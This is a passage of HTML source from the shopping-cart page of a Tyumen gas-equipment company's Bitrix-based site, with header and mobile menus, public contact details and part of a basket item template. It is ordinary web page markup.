			var arAsproCounters = {'BASKET':{'ITEMS':[],'COUNT':'0','TITLE':'Корзина пуста'},'DELAY':{'ITEMS':[],'COUNT':'0'},'NOT_AVAILABLE':{'ITEMS':[],'COUNT':'0'},'COMPARE':{'ITEMS':[],'COUNT':'0','TITLE':'Список сравниваемых элементов'},'FAVORITE':{'ITEMS':[],'COUNT':'0','TITLE':'Избранные товары'},'SUBSCRIBE':{'ITEMS':[],'COUNT':'0','TITLE':'Подписка на товары'}};
			</script>
			<!--'end_frame_cache_options-block'-->
		<div class="body  hover_">
			<div class="body_media"></div>

			<div class="headers-container">
								<div class="title-v1" data-ajax-block="HEADER" data-ajax-callback="headerInit">
										
<header class="header header_simple header_simple_1  ">
	<div class="header__inner  header__inner--paddings">
		<div class="header__main-part  ">

							<div class="maxwidth-theme">
			
				<div class="header__main-inner relative">
					
					<div class="header__main-item header__main-item--centered">
						<div class="line-block line-block--40">
														<div class="logo  line-block__item no-shrinked">
								<!--'start_frame_cache_header-buffered-logo1'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/490/1790vvaooxxlu6d8jcwxpdocga03izwm.png" alt="Бизнес ГРУПП" title="Бизнес ГРУПП" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->							</div>
						</div>
					</div>

															
			<div class="header__main-item no-shrinked " data-ajax-load-block="HEADER_TOGGLE_PHONE">
				
												<div class="">
								<div class="phones">
																		<div class="phones__phones-wrapper">
																						
								<div class="phones__inner phones__inner--with_dropdown phones__inner--big fill-theme-parent">
				<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" href="tel:88003334720">8 800 333 47 20</a>
									<div class="phones__dropdown ">
						<div class="dropdown dropdown--relative">
																							<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--first ">
									<a class="phones__phone-link dark_link " rel="nofollow" href="tel:88003334720">8 800 333 47 20<span class="phones__phone-descript phones__dropdown-title">Онлайн оператор</span></a>
								</div>
																							<div class="phones__phone-more dropdown__item color-theme-hover  dropdown__item--last">
									<a class="phones__phone-link dark_link " rel="nofollow" href="tel:89323211820">8 932 321 18 20<span class="phones__phone-descript phones__dropdown-title">Онлайн оператор</span></a>
								</div>
														<div class="phones__dropdown-item callback-item">
								<div class="animate-load btn btn-default btn-wide btn-sm" data-event="jqm" data-param-id="5" data-name="callback">
									Заказать звонок								</div>
							</div>
						</div>
						<div class="dropdown dropdown--relative">
																					<div class="phones__dropdown-item">
													<div class="email__title phones__dropdown-title">
						E-mail					</div>
								<div class="phones__dropdown-value">
										<div>
						info@businessgas.ru					</div>
				</div>

									</div>
																									<div class="phones__dropdown-item">
				
									<div class="address__title phones__dropdown-title">
						Адрес					</div>
				
				<div class="phones__dropdown-value">
										<div class="address__text address__text--large ">
						<p>
</p>
<div>
	 +7 995 772 00 50 <br>
	 • <a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Мира, 2Г</a><br>
	 - - -<br>
	 +7 995 772 00 40 <br>
	 •&nbsp;<a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Аккумуляторная, 4А</a><br>
	 - - -<br>
	 +7 995 772 00 60 <br>
	 •&nbsp;<a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Таллинская, 4А, к1</a>
</div>
 <a href="https://go.2gis.com/mygLl"></a><br>					</div>
				</div>

									</div>
																						<div class="phones__dropdown-item">
			
							<div class="schedule__title phones__dropdown-title">
					Режим работы				</div>
			
			<div class="phones__dropdown-value">
								<div class="schedule__text  ">
											Пн-Пт: 9:00 - 20:00 / Сб-Вб: 10:00 - 18:00									</div>
			</div>

							</div>
									

	<!-- noindex -->
			<div class="phones__dropdown-item social-item">
	
	<div class="social">
		<ul class="social__items social__items--md social__items--type-color social__items--grid">
																																																													<li class="social__item grid-list__item hover_blink telegram ">
							<a class="social__link shine" href="https://t.me/business_gas" target="_blank" rel="nofollow" title="Telegram"></a>
						</li>
																																																																															<li class="social__item grid-list__item hover_blink whatsapp ">
							<a class="social__link shine" href="https://wa.me/+79323211820" target="_blank" rel="nofollow" title="Whats App"></a>
						</li>
																																																						</ul>

			</div>

			</div>
		<!-- /noindex -->
						</div>
					</div>
					<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
						<i class="svg inline " aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>											</span>
							</div>
																		</div>

																	</div>
							</div>
						
				
			</div>


							</div>

							</div>
					</div>

			</div>
</header>

			<script data-skip-moving="true">if(typeof topMenuAction !== 'undefined') topMenuAction()</script>
							</div>

									<div id="headerfixed">
											</div>
				
				<div id="mobileheader" class="visible-991">
					<div class="mobileheader mobileheader_1 mobileheader--color-white" data-ajax-load-block="HEADER_MOBILE_MAIN_PART">
	<div class="mobileheader__inner">
		<div class="mobileheader__item">
			<div class="line-block">
											<div class="line-block__item mobileheader__burger" data-ajax-load-block="HEADER_MOBILE_TOGGLE_BURGER_LEFT">
										<div class="burger light-opacity-hover fill-theme-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
							<i class="svg inline " aria-hidden="true"><svg width="16" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#burger-16-12"></use></svg></i>	
						</div>
								</div>
			
								<div class="logo no-shrinked line-block__item ">
					<!--'start_frame_cache_header-buffered-mobile-logo1'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/490/1790vvaooxxlu6d8jcwxpdocga03izwm.png" alt="Бизнес ГРУПП" title="Бизнес ГРУПП" data-src="" /></a><!--'end_frame_cache_header-buffered-mobile-logo1'-->				</div>
			</div>
		</div>

		<div class="mobileheader__item mobileheader__item--right-icons">
			<div class="line-block line-block--flex-wrap">
											<div class="line-block__item no-shrinked hide-600" data-ajax-load-block="HEADER_MOBILE_TOGGLE_PHONE">
										<div class="icon-block--with_icon icon-block--only_icon">
							<div class="phones">
								<div class="phones__phones-wrapper">
																			<div class="phones__inner phones__inner--with_dropdown  fill-theme-parent">
				<span class="icon-block__only-icon fill-theme-hover menu-light-icon-fill fill-dark-light-block fill-theme-target">
					<i class="svg inline header__icon" aria-hidden="true"><svg width="14" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#phone-14-18"></use></svg></i>				</span>
				<div id="mobilephones" class="phones__dropdown">
					<div class="mobilephones__menu-dropdown dropdown dropdown--relative">
												<span class="mobilephones__close fill-dark-light fill-theme-hover" title="Закрыть">
							<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>						</span>

						<div class="mobilephones__menu-item mobilephones__menu-item--title">
							<span class="color_222 font_18 font_bold">Телефоны</span>
						</div>

																				<div class="mobilephones__menu-item">
								<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
									<a class="dark_link phone" href="tel:88003334720" rel="nofollow">
										<span class="font_18">8 800 333 47 20</span>
																					<span class="font_12 color_999 phones__phone-descript">Онлайн оператор</span>
																			</a>
								</div>
							</div>
																				<div class="mobilephones__menu-item">
								<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
									<a class="dark_link phone" href="tel:89323211820" rel="nofollow">
										<span class="font_18">8 932 321 18 20</span>
																					<span class="font_12 color_999 phones__phone-descript">Онлайн оператор</span>
																			</a>
								</div>
							</div>
						
													<div class="mobilephones__menu-item mobilephones__menu-item--callback">
								<div class="animate-load btn btn-default btn-transparent-border btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
									Заказать звонок								</div>
							</div>
											</div>
				</div>
			</div>
														</div>
							</div>
						</div>
								</div>
			
											<div class="line-block__item icon-block--only_icon" data-ajax-load-block="HEADER_MOBILE_TOGGLE_SEARCH">
										<div class="header-search__mobile banner-light-icon-fill fill-dark-light-block fill-theme-hover color-theme-hover menu-light-icon-fill light-opacity-hover" title="Поиск">
							<i class="svg inline header__icon header-search__icon" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>						</div>
								</div>
			
											<div class="line-block__item " data-ajax-load-block="HEADER_MOBILE_TOGGLE_PERSONAL">
										<div class="header-cabinet">
														<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
								<a class="header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load " data-event="jqm" title="Войти" data-param-backurl="/basket/" data-param-type="auth" data-name="auth" href="/personal/">
									<i class="svg inline header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>											</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->						</div>
								</div>
							
											<div class="line-block__item hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_COMPARE">
										<div class="header-compare js-compare-block-wrapper">
							<!--'start_frame_cache_compare-link1'-->		<!--noindex-->
		<a class=" compare-link dark_link light-opacity-hover fill-theme-hover banner-light-icon-fill" href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block fill-theme-use-svg-hover">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline compare header__icon" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				
		</span>
			</a>
<!--/noindex-->		<!--'end_frame_cache_compare-link1'-->						</div>
									</div>
			
											<div class="line-block__item hide-600 " data-ajax-load-block="HEADER_MOBILE_TOGGLE_FAVORITE">
										<div class="header-favorite js-compare-block-wrapper">
							<!--'start_frame_cache_favorite-link1'-->		<a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon dark_link light-opacity-hover fill-theme-hover banner-light-icon-fill">
			<span class="favorite-block icon-block-with-counter menu-light-icon-fill fill-dark-light-block fill-use-888 fill-theme-use-svg-hover">
				<span class="js-favorite-block ">
					<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
				</span>
				<i class="svg inline header__icon banner-light-icon-fill" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>			</span>
					</a>
		<!--'end_frame_cache_favorite-link1'-->						</div>
									</div>
							
								
											</div>
		</div>
	</div>
</div>
					<div id="mobilemenu" class="mobile-scroll scrollbar">
						<div class="mobilemenu mobilemenu_1" data-ajax-load-block="MOBILE_MENU_MAIN_PART">
		<span class="mobilemenu__close fill-dark-light fill-theme-hover" title="Закрыть">
		<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>	</span>

	<div class="mobilemenu__inner">
		<div class="mobilemenu__item">
						<div class="logo no-shrinked ">
				<!--'start_frame_cache_header-buffered-mobile-logo2'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/490/1790vvaooxxlu6d8jcwxpdocga03izwm.png" alt="Бизнес ГРУПП" title="Бизнес ГРУПП" data-src="" /></a><!--'end_frame_cache_header-buffered-mobile-logo2'-->			</div>
		</div>

				
		<div class="mobilemenu__item">
			<div class="loadings" style="height:47px;" data-nlo="menu-mobile">			</div>	
		</div>

		<div class="mobilemenu__separator"></div>
					<div class="mobilemenu__item">
				
								
											<div  data-ajax-load-block="MOBILE_MENU_TOGGLE_PERSONAL">
										<!--'start_frame_cache_mobilemenu__cabinet1'-->							<div class="mobilemenu__menu mobilemenu__menu--cabinet">
		<ul class="mobilemenu__menu-list">
			<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent">
				<div class="link-wrapper">
										<a class="icon-block dark_link bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover" href="/personal/" title="Кабинет">
						<i class="svg inline cabinet mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>						<span class="icon-block__content">
							<span class="font_15">Кабинет</span>
													</span>
						<span class="toggle_block"></span>
					</a>
				</div>
							</li>
		</ul>
	</div>
				<!--'end_frame_cache_mobilemenu__cabinet1'-->								</div>
			
											<div  data-ajax-load-block="MOBILE_MENU_TOGGLE_COMPARE">
										<!--'start_frame_cache_mobilemenu__compare1'-->			<div class="mobilemenu__menu mobilemenu__menu--compare">
				<ul class="mobilemenu__menu-list">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon">
						<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover">
							<a class="icon-block icon-block-with-counter dark_link" href="/catalog/compare.php" rel="nofollow" title="Список сравниваемых элементов">
								<span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-compare-block ">
									<i class="svg inline compare" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>									<span class="icon-count icon-count--compare bg-more-theme count empted">0</span>
								</span>
								<span class="font_15">Сравнение</span>
							</a>
						</div>
					</li>
				</ul>
			</div>
			<!--'end_frame_cache_mobilemenu__compare1'-->								</div>
			
											<div  data-ajax-load-block="MOBILE_MENU_TOGGLE_FAVORITE">
										<!--'start_frame_cache_mobilemenu__favorite1'-->			<div class="mobilemenu__menu mobilemenu__menu--favorite">
				<ul class="mobilemenu__menu-list">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon">
						<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover">
							<a class="icon-block icon-block-with-counter dark_link" href="/personal/favorite/" rel="nofollow" title="Избранные товары">
								<span class="icon-block-with-counter__inner mobilemenu__menu-item-svg js-favorite-block ">
									<i class="svg inline favorite" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>									<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
								</span>
								<span class="font_15">Избранное</span>
							</a>
						</div>
					</li>
				</ul>
			</div>
			<!--'end_frame_cache_mobilemenu__favorite1'-->								</div>
			
											</div>
			<div class="mobilemenu__separator"></div>
		
							<div class="mobilemenu__item mobilemenu__footer">
							<div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CONTACTS">
										<div class="mobilemenu__menu mobilemenu__menu--contacts">
							<ul class="mobilemenu__menu-list">
																				<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
				<div class="link-wrapper fill-theme-parent-all color-theme-parent-all">
					<a class="dark_link icon-block" href="tel:88003334720" rel="nofollow">
												<span class="icon-block__content">
							<span class="font_18">8 800 333 47 20</span>
															<span class="font_12 color_999 phones__phone-descript">Онлайн оператор</span>
														<i class="svg inline down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i>						</span>
						
						<span class="toggle_block"></span>
					</a>
				</div>
				<ul class="mobilemenu__menu-dropdown dropdown">
					<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
						<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block color-theme-parent-all">
							<a class="dark_link arrow-all stroke-theme-target" href="" rel="nofollow">
								<i class="svg inline arrow-all__item-arrow" aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#left-7-12"></use></svg></i>								Назад							</a>
						</div>
					</li>
					<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
						<div class="link-wrapper">
							<a class="dark_link" href="">
								<span class="font_18 font_bold">Телефоны</span>
							</a>
						</div>
					</li>
																	<li class="mobilemenu__menu-item">
							<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
								<a class="dark_link phone" href="tel:88003334720" rel="nofollow">
									<span class="font_18">8 800 333 47 20</span>
																			<span class="font_12 color_999 phones__phone-descript">Онлайн оператор</span>
																	</a>
							</div>
						</li>
																	<li class="mobilemenu__menu-item">
							<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
								<a class="dark_link phone" href="tel:89323211820" rel="nofollow">
									<span class="font_18">8 932 321 18 20</span>
																			<span class="font_12 color_999 phones__phone-descript">Онлайн оператор</span>
																	</a>
							</div>
						</li>
					
											<li class="mobilemenu__menu-item mobilemenu__menu-item--callback">
							<div class="animate-load btn btn-default btn-transparent-border btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
								Заказать звонок							</div>
						</li>
									</ul>
			</li>
											
																																													<li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
												<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
										<div>
						info@businessgas.ru					</div>
				</div>

									</div></li>
																	
																																													<li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
				
				
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
										<div class="address__text  ">
						<p>
</p>
<div>
	 +7 995 772 00 50 <br>
	 • <a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Мира, 2Г</a><br>
	 - - -<br>
	 +7 995 772 00 40 <br>
	 •&nbsp;<a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Аккумуляторная, 4А</a><br>
	 - - -<br>
	 +7 995 772 00 60 <br>
	 •&nbsp;<a href="https://go.2gis.com/5J93w">г. Тюмень, ул. Таллинская, 4А, к1</a>
</div>
 <a href="https://go.2gis.com/mygLl"></a><br>					</div>
				</div>

									</div></li>
																	
																																													<li class="mobilemenu__menu-item mobilemenu__menu-item--full-height"><div class="mobilemenu__menu-item-content">
			
			
			<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
								<div class="schedule__text  ">
											Пн-Пт: 9:00 - 20:00 / Сб-Вб: 10:00 - 18:00									</div>
			</div>

							</div></li>
																								</ul>
						</div>
									</div>
			
											<div  data-ajax-load-block="MOBILE_MENU_TOGGLE_SOCIAL">
										

	<!-- noindex -->
	
	<div class="social">
		<ul class="social__items social__items--md social__items--type-color social__items--grid">
																																																													<li class="social__item grid-list__item hover_blink telegram ">
							<a class="social__link shine" href="https://t.me/business_gas" target="_blank" rel="nofollow" title="Telegram"></a>
						</li>
																																																																															<li class="social__item grid-list__item hover_blink whatsapp ">
							<a class="social__link shine" href="https://wa.me/+79323211820" target="_blank" rel="nofollow" title="Whats App"></a>
						</li>
																																																						</ul>

			</div>

		<!-- /noindex -->
									</div>
						</div>
			</div>
</div>
					</div>
				</div>
			</div>
			<div id="mobilefilter" class="scrollbar-filter"></div>
			
			<div role="main" class="main banner-auto">
																				<!--title_content-->
						<div class="page-top-info">
		<div class="page-top-wrapper page-top-wrapper--white">
		<section class="page-top maxwidth-theme ">	
			<div class="cowl">
				<div class="basket-back font_13"><a href="/catalog/" class="basket-back__link muted">Вернуться в каталог</a></div>				<div id="navigation">
					<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link " href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_13">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator"><i class="svg inline muted-use fill-dark-light" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-5"></use></svg></i></span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/basket/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_13">Корзина</span><meta itemprop="position" content="2"></span></span></div>				</div>
			</div>
			<!--h1_content-->
			<div class="topic">
				<div class="topic__inner">
					<div class="topic__heading">
						<h1 id="pagetitle" class="switcher-title">Корзина</h1>
											</div>
				</div>
			</div>
			<!--/h1_content-->
		</section>
	</div>
</div>						<!--end-title_content-->
																			
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_N ">
									
																											<script id="basket-item-template" type="text/html">
	<tr class="basket-items-list-item-wrapper{{#SHOW_RESTORE}} basket-items-list-item-container-expend{{/SHOW_RESTORE}} {{SERVICES_CLASS}} {{WITH_SERVICES_CLASS}} js-popup-block" id="basket-item-{{ID}}" data-entity="basket-item" data-id="{{ID}}">
		{{#SHOW_RESTORE}}
			<td class="basket-items-list-notification" colspan="5">
				<div class="basket-items-list-item-notification-inner basket-items-list-item-notification-removed" id="basket-item-height-aligner-{{ID}}">
					{{#SHOW_LOADING}}
						<div class="basket-items-list-item-overlay"></div>
					{{/SHOW_LOADING}}
					<div class="basket-items-list-item-removed-container">
						<div>
							Товар <strong>{{NAME}}</strong> был удален из корзины.
						</div>
						<div class="basket-items-list-item-removed-block">
							<a href="javascript:void(0)" data-entity="basket-item-restore-button">
								Восстановить							</a>
							<span class="basket-items-list-item-clear-btn" data-entity="basket-item-close-restore-button"></span>
						</div>
					</div>
				</div>
			</td>
		{{/SHOW_RESTORE}}
		{{^SHOW_RESTORE}}
							<td class="basket-items-list-item-picture" {{#HAS_SERVICES}}rowspan="2" {{/HAS_SERVICES}}>
					<div class="basket-item-block-image">
						<div class="fast_view" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="{{IBLOCK_ID}}" data-param-id="{{PRODUCT_ID}}" data-param-item_href="{{DETAIL_PAGE_URL}}" data-name="fast_view">
							<i class="svg inline  svg-inline-side-search" aria-hidden="true" ><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle r="6" transform="matrix(1 0 0 -1 7 7)" stroke="#999999" stroke-width="2"/>
<path d="M12 12L14 14" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7 5V9M9 7H5" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>						</div>
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-image-link">
						{{/DETAIL_PAGE_URL}}

						<img class="lazyload basket-item-image js-popup-image" alt="{{NAME}}"  src="[data-uri]" data-src="{{{IMAGE_URL}}}{{^IMAGE_URL}}/local/templates/aspro-lite/components/bitrix/sale.basket.basket/v2/images/no_photo.png{{/IMAGE_URL}}">

						{{#SHOW_LABEL}}
							<div class="basket-item-label-text basket-item-label-big  basket-item-label-top basket-item-label-left">
								{{#LABEL_VALUES}}
									<div{{#HIDE_MOBILE}} class="hidden-xs" {{/HIDE_MOBILE}}>
										<span title="{{NAME}}">{{NAME}}</span>
							</div>
							{{/LABEL_VALUES}}
					</div>
					{{/SHOW_LABEL}}

					{{#DETAIL_PAGE_URL}}
						</a>
					{{/DETAIL_PAGE_URL}}
					</div>
				</td>
						<td class="basket-items-list-item-descriptions-inner" id="basket-item-height-aligner-{{ID}}">
				<div class="basket-item-block-info">
											<span class="basket-item-actions-remove" data-entity="basket-item-delete"></span>
										<div class="stickers-basket sticker sticker--upper sticker--static">
						{{#STICKERS}}
							<div>
								<div class="stickers-basket--item sticker__item {{CLASS}} font_10 ">
									{{VALUE}}
								</div>
							</div>
						{{/STICKERS}}
					</div>
					<h2 class="basket-item-info-name">
						{{#DETAIL_PAGE_URL}}
							<a href="{{DETAIL_PAGE_URL}}" class="basket-item-info-name-link">
						{{/DETAIL_PAGE_URL}}

						<span class="js-popup-title" data-entity="basket-item-name">{{NAME}}</span>

						{{#DETAIL_PAGE_URL}}
							</a>
						{{/DETAIL_PAGE_URL}}
					</h2>
					{{#NOT_AVAILABLE}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								В данный момент этот товар не доступен.
							</div>
						</div>
					{{/NOT_AVAILABLE}}
					{{#DELAYED}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning text-center">
								Товар отложен.
								<a href="javascript:void(0)" data-entity="basket-item-remove-delayed">
									Добавить к заказу?								</a>
							</div>
						</div>
					{{/DELAYED}}
					{{#WARNINGS.length}}
						<div class="basket-items-list-item-warning-container">
							<div class="alert alert-warning alert-dismissable" data-entity="basket-item-warning-node">
								<span class="close" data-entity="basket-item-warning-close">&times;</span>
								{{#WARNINGS}}
									<div data-entity="basket-item-warning-text">{{{.}}}</div>
								{{/WARNINGS}}
							</div>
						</div>
					{{/WARNINGS.length}}
					<div class="basket-item-block-properties">
																{{#SKU_BLOCK_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-image" data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}" title="{{NAME}}" data-entity="basket-item-sku-field" data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}" data-value-id="{{VALUE_ID}}" data-sku-name="{{NAME}}" data-property="{{PROP_CODE}}">
																	<span  class="lazyload basket-item-scu-item-inner" style="background-image:url([data-uri]);" data-bg="{{#PICT}}{{PICT}}{{/PICT}}{{^PICT}}/local/templates/aspro-lite/images/noimage.png{{/PICT}}"></span>
																</li>
															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}

											{{^IS_IMAGE}}
												<div class="basket-item-property basket-item-property-scu-text" data-entity="basket-item-sku-block">
													<div class="basket-item-property-name">{{NAME}}</div>
													<div class="basket-item-property-value">
														<ul class="basket-item-scu-list">
															{{#SKU_VALUES_LIST}}
																<li class="basket-item-scu-item{{#SELECTED}} selected{{/SELECTED}}
																	{{#NOT_AVAILABLE_OFFER}} not-available{{/NOT_AVAILABLE_OFFER}}" title="{{NAME}}" data-entity="basket-item-sku-field" data-initial="{{#SELECTED}}true{{/SELECTED}}{{^SELECTED}}false{{/SELECTED}}" data-value-id="{{VALUE_ID}}" data-sku-name="{{NAME}}" data-property="{{PROP_CODE}}">
																	<span class="basket-item-scu-item-inner">{{NAME}}</span>
																</li>
															{{/SKU_VALUES_LIST}}
														</ul>
													</div>
												</div>
											{{/IS_IMAGE}}
										{{/SKU_BLOCK_LIST}}

										{{#HAS_SIMILAR_ITEMS}}
											<div class="basket-items-list-item-double" data-entity="basket-item-sku-notification">
												<div class="alert alert-info alert-dismissable text-center">
													{{#USE_FILTER}}
														<a href="javascript:void(0)" class="basket-items-list-item-double-anchor" data-entity="basket-item-show-similar-link">
													{{/USE_FILTER}}
													Этот товар{{#USE_FILTER}}</a>{{/USE_FILTER}}
													уже есть в корзине в количестве													{{SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}
													<br>
													<a href="javascript:void(0)" class="basket-items-list-item-double-anchor" data-entity="basket-item-merge-sku-link">
														Объединить товары в одну позицию c количеством														{{TOTAL_SIMILAR_ITEMS_QUANTITY}} {{MEASURE_TEXT}}?
													</a>
												</div>
											</div>
										{{/HAS_SIMILAR_ITEMS}}
																			{{#COLUMN_LIST}}
											{{#IS_IMAGE}}
												<div class="basket-item-property-custom basket-item-property-custom-photo
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}" data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value">
														{{#VALUE}}
															<span>
																<img class="lazyload basket-item-custom-block-photo-item"  src="[data-uri]" data-src="{{{IMAGE_SRC}}}" data-image-index="{{INDEX}}" data-column-property-code="{{CODE}}">
															</span>
														{{/VALUE}}
													</div>
												</div>
											{{/IS_IMAGE}}

											{{#IS_TEXT}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}" data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value" data-column-property-code="{{CODE}}" data-entity="basket-item-property-column-value">
														{{VALUE}}
													</div>
												</div>
											{{/IS_TEXT}}

											{{#IS_HTML}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}" data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value" data-column-property-code="{{CODE}}" data-entity="basket-item-property-column-value">
														{{{VALUE}}}
													</div>
												</div>
											{{/IS_HTML}}

											{{#IS_LINK}}
												<div class="basket-item-property-custom basket-item-property-custom-text
													{{#HIDE_MOBILE}}hidden-xs{{/HIDE_MOBILE}}" data-entity="basket-item-property">
													<div class="basket-item-property-custom-name">{{NAME}}</div>
													<div class="basket-item-property-custom-value" data-column-property-code="{{CODE}}" data-entity="basket-item-property-column-value">
														{{#VALUE}}
															{{{LINK}}}{{^IS_LAST}}<br>{{/IS_LAST}}
														{{/VALUE}}
													</div>
												</div>
											{{/IS_LINK}}
										{{/COLUMN_LIST}}
											</div>
				</div>

				{{#SHOW_LOADING}}
